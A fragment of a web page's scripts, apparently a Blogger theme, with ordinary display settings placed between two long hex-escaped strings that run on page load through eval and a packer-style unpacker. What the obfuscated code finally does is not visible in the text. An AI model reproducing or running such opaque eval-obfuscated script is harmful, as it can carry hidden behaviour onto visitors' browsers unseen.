c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x